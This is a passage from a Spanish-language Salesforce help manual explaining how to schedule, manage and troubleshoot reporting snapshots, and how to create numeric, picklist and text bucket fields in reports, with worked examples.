- Nota: Si el usuario que ejecuta pasa a estar inactivo, el reporte no se ejecuta. Salesforce envía una notificación por email para activar el usuario, eliminar la programación del reporte o cambiar el usuario de ejecución a uno activo. Salesforce envía la notificación a usuarios con los permisos "Gestionar usuarios" "Modificar todos los datos" y "Gestionar facturación". Si ningún usuario dispone de estos permisos de usuario, Salesforce envía la notificación a usuarios con los permisos de usuario "Gestionar usuarios" y "Modificar todos los datos".
- **3.** Haga clic en **Modificar** en la sección Programar la instantánea de creación de reportes.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear, guardar y programar una instantánea de creación de reportes:

**•** "Gestionar instantáneas de creación de reportes"

Para realizar una instantánea de creación de reportes como usuario ejecutor y agregar los resultados al objeto personalizado, el usuario ejecutor debe:

**•** "Ejecutar reportes" Y

> "Crear" en el objeto de destino

La sección Programar la instantánea de creación de reportes de la página de detalles de una instantánea de creación de reportes muestra los detalles de cuándo se ha programado la ejecución de dicha instantánea de creación de reportes.

- **4.** Seleccione un ajuste de notificación para enviar un email cuando se complete la ejecución de la instantánea de creación de reportes:
	- **•** Haga clic en Yo para enviar un email a la dirección especificada en su registro de usuario de Salesforce.
	- **•** Haga clic en Otros... para enviar un email a otros usuarios. Sólo puede enviar notificaciones de instantánea de creación de reportes a las direcciones de email incluidas en los registros de usuario de Salesforce. Además, sólo podrá seleccionar usuarios y grupos públicos en la lista desplegable Buscar.
- **5.** Programe la instantánea de creación de reportes para su ejecución:
	- **•** En el campo Frecuencia, seleccione la frecuencia con la que desea que se ejecute la instantánea de creación de reportes. Si hace clic en los campos Diaria, Semanal o Mensual, aparecerán más opciones que le permiten redefinir los criterios de frecuencia.

Si programa la ejecución de una instantánea de creación de reportes un día concreto de cada mes, la instantánea de creación de reportes sólo se ejecutará en los meses que tengan ese día especificado. Por ejemplo, si programa la ejecución de una instantánea de creación de reportes para el día 31 de cada mes, la instantánea de creación de reportes sólo se ejecutará en los meses que tengan 31 días. Si desea que una instantánea de creación de reportes se ejecute el último día de cada mes, seleccione la última opción de la lista desplegable El día de cada mes.

- **•** En los campos Inicio y Fin, especifique las fechas en las que desea programar las ejecuciones de la instantánea de creación de reportes.
- **•** En la lista desplegable Hora de inicio preferida, haga clic en el vínculo **Buscar opciones disponibles...** para seleccionar una hora preferida de inicio para ejecutar la instantánea de creación de reportes.
	- **–** Es posible que su hora de inicio preferida no esté disponible si otros usuarios ya han seleccionado la hora de ejecución de la instantánea de creación de reportes o su organización ha alcanzado su límite de instantáneas de creación de reportes.
	- **–** Las instantáneas de creación de reportes se ejecutan en la zona horaria del usuario que programe su ejecución. Por ejemplo, si el campo Zona horaria de su registro de usuario está definido como Hora estándar del Pacífico y programa la ejecución de una instantánea de creación de reportes cada día a las 2:00 PM, la instantánea de creación de reportes se ejecutará cada día a las 2:00 PM, Hora estándar del Pacífico.
	- **–** Si ve y guarda un programa en una zona horaria distinta de la programada previamente, es posible que la división temporal cambie.
	- **–** La instantánea de creación de reportes se ejecuta en la hora que seleccione en la lista desplegable Hora de inicio preferida. Por ejemplo, si selecciona las 2:00 PM como hora de inicio preferida, la instantánea de creación de reportes se actualizará en cualquier momento entre las 2:00 PM y las 2:59 PM, dependiendo del resto de instantáneas de creación de reportes programadas para actualizarse a esa misma hora.
- **6.** Haga clic en **Guardar** para programar la instantánea de creación de reportes que desea ejecutar.

Cuando se ejecuta una instantánea de creación de reportes, agrega nuevos registros al objeto de destino.

Además, cuando haya programado la ejecución de una instantánea de creación de reportes, puede realizar las siguientes acciones tras haber hecho clic en **Modificar** en la sección Programar la instantánea de creación de reportes de una página de detalles de instantánea de creación de reportes:

- **•** Haga clic en **Modificar** para actualizar la configuración de notificación y frecuencia de la instantánea de creación de reportes.
- **•** Haga clic en **Eliminar** para eliminar de forma permanente el programa existente de ejecución de la instantánea de creación de reportes.

Una instantánea de creación de reportes puede fallar durante una ejecución programada si:

- **•** El reporte de origen incluye más de 100 campos.
- **•** El reporte de origen se ha cambiado de resumen a tabular
- **•** El nivel de agrupación seleccionado de un reporte de origen de resumen ya no es válida
- **•** El usuario que ejecuta no tiene acceso al reporte de origen
- **•** El usuario que ejecuta no tiene el permiso "Ejecutar reportes"
- **•** El objeto de destino no puede tener más de 100 campos personalizados.
- **•** El objeto de destino contiene reglas de validación
- **•** El objeto de destino se incluye en un flujo de trabajo
- **•** El objeto de destino es un objeto de detalle en una relación principal-detalle
- **•** El objeto de destino ejecuta un desencadenador de Apex y se crean en él nuevos registros
- **•** El usuario que ejecuta no tiene el permiso "Crear" en el objeto de destino. Tenga en cuenta que si el estado del objeto de destino es En desarrollo, el usuario que ejecuta debe tener el permiso "Personalizar aplicación".

## <span id="page-3732-0"></span>Gestionar instantáneas de creación de reportes

Cuando haya configurado una instantánea de creación de reportes, podrá visualizar los detalles sobre ella, modificarla y eliminarla. Desde Configuración, ingrese *Instantáneas de creación de reportes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Instantáneas de creación de reportes** para mostrar la página Instantáneas de creación de reportes, que muestra la lista de instantáneas de creación de reportes definidas para su organización.

Desde la página Instantáneas de creación de reportes, puede:

- **•** Seleccione una vista de lista de la lista desplegable Ver para ir directamente a dicha página de lista o haga clic en **Crear vista** para definir su propia vista personalizada.
- **•** Defina una nueva instantánea de creación de reportes haciendo clic en **Instantánea de creación de reportes nueva**.
- **•** Actualice el nombre, la descripción, el usuario que ejecuta, el reporte de origen y el objeto de destino de la instantánea de creación de reportes haciendo clic en **Modificar** junto a su nombre. Sólo los usuarios con el permiso "Modificar todos los datos" pueden seleccionar usuarios que ejecutan diferentes de ellos mismos. Si tiene el permiso "Personalizar aplicación", ingrese un nombre exclusivo que utilizarán la API y paquetes gestionados.

Si modifica el reporte de origen o el objeto de destino de una instantánea de creación de reportes con asignaciones de campo existentes, estas asignaciones de campo se eliminarán cuando guarde la instantánea de creación de reportes. También puede ver Campos de resumen en el reporte de origen y Campos en el objeto de destino para ver el número de campos de resumen o destino, respectivamente.

- **•** Elimine una instantánea de creación de reportes haciendo clic en **Eliminar** junto a su nombre. Cuando haya eliminado la instantánea de creación de reportes, no podrá restaurarla de la Papelera.
	- $\bigcirc$ Importante: Cuando elimine una instantánea de creación de reportes, el reporte de origen y el objeto de destino no se eliminarán; aunque cuando se ejecute el reporte de origen no cargará el objeto de destino con datos.

Puede eliminar el programa si se ejecuta una instantánea de creación de reportes. No puede detener ni pausar una instantánea de creación de reportes cuando se ejecuta, ni puede eliminar su reporte de origen. Para eliminar el reporte de origen, debe eliminar el primer lugar el reporte de la instantánea de creación de reportes cambiando el reporte en la lista desplegable Reporte de origen.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear, guardar y programar una instantánea de creación de reportes:

**•** "Gestionar instantáneas de creación de reportes"

Para realizar una instantánea de creación de reportes como usuario ejecutor y agregar los resultados al objeto personalizado, el usuario ejecutor debe:

**•** "Ejecutar reportes" Y

> "Crear" en el objeto de destino

- **•** Muestre la información detallada sobre una instantánea de creación de reportes y personalícela aún más haciendo clic en su nombre. A continuación, puede:
	- **–** Hacer clic en los vínculos de la sección Identificación que le redirigirán al usuario que ejecuta, el reporte de origen y el objeto de destino de la instantánea de creación de reportes. Además, puede visualizar la hora y fecha preferidas a las que se ejecutará la instantánea de creación de reportes aproximadamente la próxima vez en el campo Siguiente ejecución y visualizar la fecha y hora en las que se ejecutó por última vez en el campo Última ejecución.
	- **–** Haga clic en **Modificar** en la sección Asignaciones de campos para personalizar aún más los campos asignados desde el reporte de origen al objeto de destino.

La sección Asignaciones de campos de instantánea de creación de reportes muestra qué campos del reporte de origen se asignan a los campos del objeto de destino. Puede visualizar el número de campos del reporte de origen que hay disponibles para asignarlos al objeto de destino en el campo Columnas en el reporte de origen. Además, puede visualizar el

#### Analytics Reportes

número de campos que hay disponibles para asignarlos al objeto de destino en el campo Campos en el objeto de destino.

**–** Haga clic en **Modificar** de la sección Programar la instantánea de creación de reportes para programar el momento de ejecución de la instantánea de creación de reportes.

La sección Programar la instantánea de creación de reportes muestra detalles sobre el momento en que se ha programado la ejecución una instantánea de creación de reportes.

- **–** La sección Historial de ejecuciones muestra detalles sobre el momento en que se ha programado la ejecución una instantánea de creación de reportes. Entre estos detalles se incluye:
	- **•** Fecha y hora a las que se ejecutó la instantánea de creación de reportes.
	- **•** El nombre del reporte de origen, el objeto de destino y el usuario que ejecuta.
	- **•** Tiempo que tardó la instantánea de creación de reportes en ejecutarse.
	- **•** Número total de filas de detalle o resumen en el reporte de origen, dependiendo del tipo de reporte.
	- **•** Número de registros creados en el objeto de destino.
	- **•** Si la instantánea de creación de reportes se ejecutó o no correctamente.

En la sección Historial de ejecuciones se almacenan hasta 200 registros. Una vez que se han almacenado 200 registros, el más antiguo se eliminará automáticamente y no podrá recuperarse desde la Papelera.

## CONSULTE TAMBIÉN

[Informar en datos históricos con instantáneas de creación de reportes](#page-3724-0)

## <span id="page-3734-0"></span>Solucionar problemas de instantáneas de creación de reportes

La sección Historial de ejecuciones de la página de detalles de una instantánea de creación de reportes muestra si es posible o no ejecutar correctamente una instantánea de creación de reportes. Si una instantánea de creación de reportes falla durante una ejecución programada, el fallo se registra en la columna Resultado. Para ver los detalles de una ejecución, haga clic en la fecha y hora de la ejecución de la columna Hora de inicio de ejecución.

# Sugerencia:

- **•** Si el parámetro Número total de filas está en blanco, se produjo un fallo en la ejecución antes de que se completara el reporte (por ejemplo, el reporte no era válido o el usuario ejecutor no estaba activo).
- **•** Cuando se ejecuta una instantánea de creación de reportes, puede agregar hasta 2000 registros nuevos al objeto de destino. Cualquier registro por encima de esos 2000 se registrará en la lista relacionada Fallos en la fila. Si el parámetro Número total de filas está en blanco y el historial de ejecución indica "Algunas filas tienen fallos", es probable que el reporte tuviera más de 2.000 resúmenes.
- **•** Los detalles de una ejecución fallida están disponibles en la lista relacionada Fallos en la fila durante 14 días, después de los cuales se eliminarán automáticamente. No podrá recuperar los detalles relativos a los fallos de la fila en la Papelera.
- **•** Si tiene un campo único en el objeto de destino y los registros del reporte tienen más de uno del mismo valor en la columna asignada a ese campo único, no se agregarán los registros duplicados. El historial de ejecución indica cuándo hay registros que no se agregan a la instantánea de creación de reportes.
- **•** Si las asignaciones de campos fallan, la instantánea sigue ejecutándose, pero el historial muestra que se ha producido un error parcial.

Una instantánea de creación de reportes puede fallar durante una ejecución programada por una serie de razones. Esta tabla enumera los errores que puede mostrar una ejecución fallida y la forma en que los errores le pueden ayudar a solucionar los problemas de la instantánea de creación de reportes para que se ejecute correctamente.

### **El usuario que ejecuta no tiene permisos para ejecutar reportes.**

El usuario del campo Usuario que ejecuta no tiene el permiso "Ejecutar reportes" o "Crear y personalizar reportes". Seleccione un usuario con los permisos adecuados o active los permisos adecuados para el usuario que ejecuta.

## **No es posible ejecutar la instantánea de creación de reportes porque se ha eliminado el reporte de origen.**

El reporte del campo Reporte de origen se ha eliminado y ya no puede ejecutarse. Seleccione otro reporte de origen para su instantánea de creación de reportes o restablezca el reporte eliminado de la papelera.

#### **El usuario que ejecuta no tiene permisos para acceder al reporte de origen.**

El usuario del campo Usuario que ejecuta no tiene acceso a la carpeta en la que se almacena el reporte de origen. Seleccione un usuario con acceso al reporte de origen o permita que el usuario que ejecuta existente tenga acceso a la carpeta en la que se almacena el reporte.

## **La definición del reporte de origen se ha quedado obsoleta.**

El reporte del campo Reporte de origen hace referencia a un objeto personalizado que ya no está disponible para los reportes, o bien las relaciones entre los objetos del reporte han cambiado.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear, guardar y programar una instantánea de creación de reportes:

**•** "Gestionar instantáneas de creación de reportes"

Para realizar una instantánea de creación de reportes como usuario ejecutor y agregar los resultados al objeto personalizado, el usuario ejecutor debe:

**•** "Ejecutar reportes"

Y

"Crear" en el objeto de destino

#### **La definición del reporte de origen no es válida.**

El reporte del campo Reporte de origen no puede ejecutarse porque contiene fórmulas o criterios de filtro no válidos. Actualice el reporte para que pueda ejecutarse sin errores.

#### **El usuario que ejecuta no tiene permisos para acceder al tipo de reporte.**

El usuario del campo Usuario que ejecuta no tiene acceso al tipo de reporte asociado al reporte del campo Reporte de origen. Seleccione un usuario que ejecuta que tenga los permisos adecuados o cree el usuario que ejecuta correcto con los permisos adecuados.

#### **El reporte de origen debe estar en forma de tabla.**

El reporte del campo Reporte de origen ya no está en formato tabular. Seleccione un nuevo reporte de origen o actualice el formato del reporte de origen existente para cambiarlo a formato tabular.

#### **El reporte de origen se guardó por última vez con los detalles ocultos sobre los resultados de reporte.**

El reporte del campo Reporte de origen se guardó con los detalles ocultos. Para mostrar los detalles en el reporte de origen, visualice el reporte, haga clic en el botón **Mostrar detalles** y guarde el reporte.

**El objeto de destino se ha eliminado o el usuario que ejecuta no puede acceder a él.** El objeto personalizado del campo Objeto de destino se ha eliminado o el usuario del campo Usuario que ejecuta no tiene permisos para acceder al objeto de destino. Restaure el objeto personalizado eliminado, seleccione un nuevo objeto de destino o bien otorgue al usuario que ejecuta existente el permiso "Crear" para el objeto personalizado del campo Objeto de destino. Tenga en cuenta que si el estado del objeto de destino es En desarrollo, el usuario que ejecuta debe tener el permiso "Personalizar aplicación" para acceder al objeto de destino.

#### **El usuario que ejecuta no tiene permisos para modificar el objeto de destino.**

El usuario del campo Usuario que ejecuta no tiene permisos de creación sobre el objeto personalizado del campo Objeto de destino. Seleccione un usuario que ejecuta que tenga los permisos adecuados o bien otorgue al usuario que ejecuta existente el permiso "Crear" sobre el objeto personalizado en el campo Objeto de destino.

## **El objeto de destino no debe ser un objeto de detalle en una relación principal-detalle.** El objeto personalizado del campo Objeto de destino es un objeto de detalle en una relación de principal-detalle, lo que significa que un objeto principal controla ciertos comportamientos de los registros del objeto de destino. Seleccione un objeto de destino que no se incluya en una relación principal-detalle.

#### **El objeto de destino no debe incluirse en un flujo de trabajo.**

El objeto personalizado del campo Objeto de destino está incluido en un flujo de trabajo. Seleccione un objeto de destino que no se incluya en un flujo de trabajo.

#### **El objeto de destino no debe incluir un desencadenador de inserción.**

Un desencadenador de Apex se ejecuta cuando se crean nuevos registros para el objeto personalizado del campo Objeto de destino. Quite el desencadenador de Apex o seleccione un objeto de destino para el que no se ejecute un desencadenador de Apex cuando se creen nuevos registros.

#### **El objeto de destino no debe incluir reglas de validación.**

El objeto personalizado del campo Objeto de destino contiene reglas de validación. Seleccione un objeto de destino que no contenga reglas de validación o elimine las reglas de validación del objeto de destino existente.

### **El usuario que ejecuta no está activo.**

El usuario del campo Usuario que ejecuta ya no está activo. Seleccione un usuario activo.

#### **Uno o más campos obligatorios del objeto de destino no se han asignado.**

Uno o más campos obligatorios del objeto de destino no se han asignado. Asigne todos los campos obligatorios del objeto de destino a campos del reporte de origen.

Analytics Reportes

#### **El reporte de origen contiene demasiados campos, tiene un campo de fórmula con demasiadas funciones o contiene demasiados criterios.**

El reporte del campo Reporte de origen contiene demasiados campos, criterios o funciones en un campo de fórmula. Elimine los campos, criterios y funciones no necesarios de los campos de fórmula del reporte de origen.

#### **El reporte de origen no puede tener más de 100 columnas seleccionadas.**

El reporte del campo Reporte de origen contiene más de 100 campos. Quite los campos que no necesite del reporte de origen.

#### **El objeto de destino no puede tener más de 100 campos personalizados.**

El objeto personalizado del campo Objeto de destino contiene más de 100 campos personalizados. Quite los campos que no necesite del objeto de destino.

#### **El reporte ha excedido el límite de tiempo para completar el procesamiento.**

El reporte del campo Reporte de origen contiene demasiados datos para procesar. Reduzca la cantidad de datos que procesa el reporte durante su ejecución limitando el intervalo de fechas del reporte y quitando los campos no necesarios del reporte de origen.

#### **Este nombre exclusivo de la instantánea de creación de reportes ya existe. Seleccione un nombre exclusivo.**

La instantánea nueva que intenta crear tiene el mismo nombre exclusivo que una instantánea que ya existe.

#### **Un campo de resumen no ha devuelto un número válido.**

Un campo de resumen en los resultados no ha devuelto un número válido. Por ejemplo, el campo puede haber intentado dividirse por 0. Compruebe si sus fórmulas producen cálculos nulos y con resultado 0 en sus datos.

**Existe un problema con esta instantánea de creación de reportes. El formato del reporte de origen se ha cambiado de tabular a resumen. Las asignaciones de campo en la instantánea de creación de reportes ya no son correctas. Puede volver a cambiar el formato del reporte a tabular o actualizar las asignaciones de campo en la definición de instantánea.**

Se ha cambiado el formato del reporte de origen de tabular a resumen, lo que ha hecho que las asignaciones de campo en la instantánea de creación de reportes sean incorrectas. Para solucionar este error, cambie el formato del reporte a tabular o actualice las asignaciones de campo en la definición de instantánea. Este error sólo se aplica a las instantáneas de creación de reportes con reportes de resumen.

**Existe un problema con esta instantánea de creación de reportes. El reporte de origen debe ser tabular o de resumen.**

El formato del reporte de origen debe ser tabular o de resumen. Los reportes matriciales no se pueden utilizar con instantáneas de creación de reportes.

**El nivel de agrupación que ha especificado en la instantánea de creación de reportes ya no es válido. Es posible que el usuario que está ejecutando la aplicación ya no tenga acceso al campo, que el nivel de agrupación se haya eliminado del reporte de origen o que no se haya definido el nivel de agrupación.**

Este error puede producirse cuando el usuario que ejecuta ya no tiene acceso al campo especificado en el nivel de agrupación o bien se ha eliminado éste del reporte de origen o nunca estuvo definido. Este error sólo se aplica a las instantáneas de creación de reportes con reportes de resumen. Asegúrese de que el usuario que ejecuta tiene acceso a todos los campos necesarios.

CONSULTE TAMBIÉN

[Creación de un reporte personalizado](#page-3701-1)

# Clasificación de datos rápidamente con depósitos

Los depósitos permiten categorizar registros de reporte, sin crear una fórmula o un campo personalizado. Cuando crea un campo de depósito, define múltiples categorías (depósitos) utilizadas en valores de reportes de grupo.

Los depósitos permiten categorizar registros de reporte, sin crear una fórmula o un campo personalizado. Por ejemplo, cree un campo de depósito denominado Tamaño basado en el campo Número de empleados. Luego cree depósitos que el grupo registra en rangos de "Grande" "Mediano" o "Pequeño" que usted define. Los campos de depósito se pueden utilizar como cualquier otro campo para clasificar, filtrar y agrupar su reporte.

1. [Adición de un campo de depósito](#page-3738-0)

Cree un campo de depósito para incluir los depósitos en los que desea organizar los datos de su reporte.

2. [Modificación de campos de depósito](#page-3738-1)

Configure su campo de depósito especificando los depósitos que contiene y los valores que aparecen en los depósitos.

- 3. [Modificación de campos de depósito numérico](#page-3739-0) Un depósito numérico le ayuda a ordenar datos que se pueden describir en términos de números.
- 4. [Ejemplo de depósito numérico: Tamaño de la negociación](#page-3739-1)

Para obtener perspectivas en sus negociaciones, utilice el depósito en grupo por tamaño de negociación en vez de buscar negociaciones individuales. De esta forma puede concentrarse en las negociaciones mayores que afectarán principalmente a su cuota.

- 5. [Modificación de campos de depósito de lista de selección](#page-3740-0) Un campo de depósito de lista de selección contiene elementos que se pueden seleccionar en una lista.
- 6. [Ejemplo de depósito de lista de selección: Tipos de industria](#page-3741-0) Utilice un campo de depósito de lista de selección para ordenar sus cuentas por sus industrias.
- 7. [Modificación de campos de depósito de texto](#page-3742-0) Un depósito de texto le ayuda a poner en orden valores que se componen de palabras o frases.
- 8. [Ingreso de valores para depósitos de texto](#page-3743-0) Un campo de depósito numérico necesita un nombre descriptivo y dos o más depósitos con cadenas de texto.
- 9. [Ejemplo de depósito de texto: Cuentas estratégicas](#page-3743-1)

Utilice un depósito de texto para ordenar cuentas en categorías generales en las que puede actuar.



Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# <span id="page-3738-0"></span>Adición de un campo de depósito

Cree un campo de depósito para incluir los depósitos en los que desea organizar los datos de su reporte.

Puede añadir hasta cinco campos de depósito por reporte, cada uno hasta con 20 depósitos.

- **1.** En el tablero Campos del generador de reportes, haga doble clic en **Agregar campo de depósito** o arrástrelo en la vista previa del reporte. También puede hacer clic en el menú de una columna para un campo del reporte y seleccione **Convertir en depósito este campo**.
- **2.** Modifique el campo de depósitos de acuerdo con el tipo de campo.
	- **•** [Modificación de campos de depósito numérico](#page-3739-0)
	- **•** [Modificación de campos de depósito de lista de selección](#page-3740-0)
	- **•** [Modificación de campos de depósito de texto](#page-3742-0)

No se admiten campos con otros tipos de campo.

## <span id="page-3738-1"></span>Modificación de campos de depósito

Configure su campo de depósito especificando los depósitos que contiene y los valores que aparecen en los depósitos.

- **1.** En el tablero Campos del generador de reportes ubicado en Campos de depósito, pase el ratón por encima de un campo de depósito y haga clic en el . Q en el tablero Vista previa, haga clic en el menú de la columna del campo de depósito y seleccione **Modificar campo de depósito**.
- **2.** Modifique el campo de depósitos de acuerdo con el tipo de campo.
	- **•** [Modificación de campos de depósito numérico](#page-3739-0)
	- **•** [Modificación de campos de depósito de lista de selección](#page-3740-0)
	- **•** [Modificación de campos de depósito de texto](#page-3742-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

# <span id="page-3739-0"></span>Modificación de campos de depósito numérico

Un depósito numérico le ayuda a ordenar datos que se pueden describir en términos de números.

En la superposición Modificar campo de depósito de un campo numérico:

- **1.** Para Columna de origen, seleccione el campo que desea depositar.
- **2.** Ingrese un nombre del campo de depósito. Eso aparece como el nombre de la columna en el reporte.

Cuando un campo de depósito está destinado a tener varios depósitos (conocidos como "rangos" en campos de depósito numéricos), un buen nombre para un campo de depósito describe el ámbito de los rangos. Por ejemplo, un campo de depósito denominado "Tamaño" puede tener varios rangos de "Pequeño" "Mediano" y "Grande".

**3.** Defina sus rangos ingresando un número y un nombre. Los nombres de los rangos aparecerán como valores en su nueva columna.

Cada rango es superior al número inferior e incluye el número superior.

Para eliminar todos los rangos y empezar de nuevo, haga clic en **Borrar todo**.

- **4.** Para mover todos los valores vacíos al depósito con el valor cero, active los valores de la *columna de origen* Tratar vacío en el reporte como ceros. Si están desactivados, los valores no depositados aparecen como un guión(-) en la columna.
- **5.** Haga clic en **Aceptar**.

En un reporte, las columnas de depósito numérico se ordenan por valores de rango.

### <span id="page-3739-1"></span>CONSULTE TAMBIÉN

[Ejemplo de depósito numérico: Tamaño de la negociación](#page-3739-1)

## Ejemplo de depósito numérico: Tamaño de la negociación

Para obtener perspectivas en sus negociaciones, utilice el depósito en grupo por tamaño de negociación en vez de buscar negociaciones individuales. De esta forma puede concentrarse en las negociaciones mayores que afectarán principalmente a su cuota.

- **1.** Crear o modificar un reporte de oportunidad estándar.
- **2.** En el tablero Campos del generador de reportes, haga doble clic en **Añadir campo de depósito** o arrástrelo en el reporte.
- **3.** En Columna de origen, seleccione Cantidad.
- **4.** Para el Nombre de campo de depósito, ingrese *Tamaño de la negociación*.
- **5.** En Definir rangos, ingrese *1000* en la primera fila. Eso representa el máximo para una negociación pequeña. Asigne a este rango el nombre de *Pequeño*.
- **6.** Haga clic en **Añadir** e ingrese *25000* en la segunda fila. Eso representa el máximo para una negociación de tamaño medio. Asigne a este rango el nombre de *Mediano*.
- **7.** De forma predeterminada, el último rango es cualquier cantidad superior al rango anterior. No necesita ingresar un número para este rango. Asigne a este rango el nombre de *Grande*.
- **8.** Haga clic en **Aceptar**.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

Con campos de depósito numérico, cada rango es superior al número inferior e incluye el número superior. Una vez que haya establecido el campo de depósito, las cantidades de depositarán de la siguiente forma:



## CONSULTE TAMBIÉN

<span id="page-3740-0"></span>[Modificación de campos de depósito numérico](#page-3739-0)

# Modificación de campos de depósito de lista de selección

Un campo de depósito de lista de selección contiene elementos que se pueden seleccionar en una lista.

 $\mathcal{A}$  ) Nota: No se pueden depositar los siguientes tipos de lista de selección.

- **•** Tipos de registro
- **•** Divisiones
- **•** Listas de selección de valores múltiples
- **•** La lista de selección Tipo en reportes de actividades

En la superposición Modificar campo de depósito de un campo de lista de selección:

- **1.** Para Columna de origen, seleccione el campo que desea depositar.
- **2.** Ingrese un nombre del campo de depósito. Eso aparece como el nombre de la columna en el reporte.

Cuando un depósito está intentando tener más depósitos en él, un buen nombre para un depósito describe el ámbito de los depósitos. Por ejemplo, un campo de depósito denominado "Prioridad" puede tener varios depósitos "Pequeño" "Mediano" y "Grande".

Importante: Los nombres del depósito de lista de selección deben incluir una o más letras o símbolos. Si un campo de depósito de lista de selección incluye un depósito cuyo nombre contiene solo números, no se puede guardar el campo de depósito.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

- **3.** Para crear un depósito, haga clic en **Nuevo depósito** e ingrese un nombre de depósito. Cree varios depósitos para agrupar sus registros de reporte.
- **4.** Para buscar un valor en particular en la lista de valores, ingrese los primeros caracteres de su nombre en la casilla Búsqueda rápida. A medida que escribe, los elementos coincidentes con sus términos de búsqueda aparecen en el menú.
- **5.** Seleccione valores y arrástrelos a un depósito. Otra opción consiste en seleccionar valores, hacer clic en **Mover a** y seleccionar un depósito o ingresar un nuevo nombre de depósito.

Mientras deposita valores, utilice estas funciones según sea necesario:

- **•** Para mostrar todos los valores en el reporte, haga clic en **Todos los valores**.
- **•** Para mostrar los valores para un depósito en particular, haga clic en el nombre del depósito.
- **•** Para eliminar valores de un depósito, seleccione los valores y arrástrelos a otro depósito o arrástrelos a **Valores sin depositar**.



Nota: Solo puede depositar valores de lista de selección activa. Los valores de lista de selección inactiva no aparecen.

**6.** Para mover todos los valores sin depositar a un depósito denominado "Otros", active Mostrar valores sin depositar como "Otros". Si está desactivada, los valores sin depositar aparecen en la columna de depósito con el nombre del valor.

#### **7.** Haga clic en **Aceptar**.

En un reporte, las columnas de depósito de la lista de selección se ordenan por la posición del depósito como aparece en el cuadro de diálogo Modificar campo de depósito, seguido por "Otros" si Mostrar valores sin depositar como "Otros" está activada, o los nombres del elemento de la lista de selección sin depositar si Mostrar valores sin depositar como "Otros" está desactivada

# CONSULTE TAMBIÉN

<span id="page-3741-0"></span>[Ejemplo de depósito de lista de selección: Tipos de industria](#page-3741-0)

## Ejemplo de depósito de lista de selección: Tipos de industria

Utilice un campo de depósito de lista de selección para ordenar sus cuentas por sus industrias.

- **1.** Crear o modificar un reporte de cuentas estándar, asegurándose de que al menos algunos registros aparezcan en el reporte.
- **2.** En el tablero Campos del generador de reportes, haga doble clic en **Añadir campo de depósito** o arrástrelo en el reporte.
- **3.** En Columna de origen, seleccione Industria.
- **4.** Para el Nombre de campo de depósito, ingrese *Tipos de industria*.
- **5.** Haga clic en **Nuevo depósito** y denomine el depósito *TI*.
- **6.** Haga clic en **Nuevo depósito** y denomine el depósito *Biotecnología*.
- **7.** Haga clic en **Nuevo depósito** y denomine el depósito *Telecomunicaciones*.
- **8.** Seleccione valores y arrástrelos a los depósitos adecuados.
- **9.** Active Mostrar valores sin depositar como "Otros".
- **10.** Haga clic en **Aceptar**.

## CONSULTE TAMBIÉN

[Modificación de campos de depósito de lista de selección](#page-3740-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

## <span id="page-3742-0"></span>Modificación de campos de depósito de texto

Un depósito de texto le ayuda a poner en orden valores que se componen de palabras o frases.

Nota: No se pueden depositar los siguientes tipos de texto.

- **•** Área de texto
- **•** Área de texto, larga
- **•** Área de texto enriquecido
- **•** Área de texto cifrado
- **•** URL
- **•** Fecha
- **•** Fecha/hora

En la superposición Modificar campo de depósito de un campo de texto:

- **1.** Para Columna de origen, seleccione el campo que desea depositar.
- **2.** Ingrese un nombre del campo de depósito. Eso aparece como el nombre de la columna en el reporte.

Cuando un depósito está intentando tener más depósitos en él, un buen nombre para un depósito describe el ámbito de los depósitos. Por ejemplo, un campo de depósito denominado "Región" puede tener depósitos "Este", "Oeste" y "Centro".

